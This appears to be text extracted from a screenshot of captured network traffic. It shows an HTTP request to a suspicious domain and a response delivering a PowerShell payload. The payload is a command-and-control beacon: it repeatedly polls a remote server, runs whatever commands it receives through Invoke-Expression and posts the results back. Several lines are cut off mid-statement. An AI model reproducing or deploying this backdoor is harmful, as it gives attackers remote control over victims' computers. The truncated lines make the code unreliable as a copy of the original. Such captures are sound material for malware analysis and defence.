 GET /update HTTP/1.1
Host: files.bpakcaging.xyz
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.7
Date: Fri, 13 Jan 2023 17:10:09 GMT
Content-type: application/octet-stream
Content-Length: 522
Last-Modified: Fri, 13 Jan 2023 16:58:33 GMT
$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri
Headers @{"X-38d2-8f49"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers
@{"X-38d2-8f49"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObj
WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{"X-38d2-8f49"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes(
sleep 0.8}